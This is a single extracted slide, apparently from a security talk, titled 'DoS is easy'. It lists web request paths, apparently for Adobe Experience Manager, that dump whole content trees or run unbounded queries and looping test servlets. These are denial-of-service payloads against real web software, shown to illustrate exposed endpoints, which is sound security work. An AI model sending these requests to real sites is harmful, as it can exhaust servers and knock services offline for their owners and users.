 DoS is easy
• /.ext.infinity.json
• /.ext.infinity.json?tidy=true
• /bin/querybuilder.json?type=nt:base&p.limit=-1
• /bin/wcm/search/gql.servlet.json?query=type:base%20limit:..-
1&pathPrefix=
• /content.assetsearch.json?query=*&start=0&limit=10&random=123
• /..assetsearch.json?query=*&start=0&limit=10&random=123
• /system/bgservlets/test.json?cycles=999999&interval=0&flushEvery=1111
11111
99/110
